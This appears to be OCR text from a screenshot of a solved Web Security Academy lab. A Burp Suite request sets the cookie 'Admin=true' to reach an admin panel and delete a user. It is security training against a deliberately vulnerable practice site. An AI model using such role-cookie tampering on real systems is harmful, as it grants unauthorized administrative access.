 1 2 3 4
3
3:28:14 am
Burp Suite Community Edition v202
Burp Project Intruder Repeater View Help
Dashboard Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net
3 Cookie: Admin=true; session=8VGs4l0SlGBvYIzkNEXI5gzD6GlIDel8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw He
34 <p>
No
</p>
35 <spa
</sp
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section cla
43 <div class
44 <header
45 <secti
46 <a h
</a>
<p>
|
</p>
47 <a hre
Admi
</a>
<p>
|
</p>
48 <a hre
My a
</a>
<p>
|
</p>
49 <a hre
Log
</a>
<p>
|
</p>
50 </sectio
51 </header>
52 <header c
53 </header>
adm
Done
Event log (1) All issues
User role controlled by re × +
https://0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net/admin
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Solved
Screenshot taken
View image
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Storage
Local storage
Session storage
IndexedDB
Web SQL
Cookies
https://0ab9008c03ebdf
Private state tokens
Interest groups
Shared storage
Cache storage
Background services
Filter Only show cookies with an issue
Name Value Do... Path Exp... Size Htt... Sec... Sa... Par... Pr...
Admin true 0ab... / Ses... 9 ✓ ✓ Me...
session 8VGs4l0SlGBvYIzkNEXI5gzD6GlI... 0ab... / Ses... 39 ✓ ✓ None Me...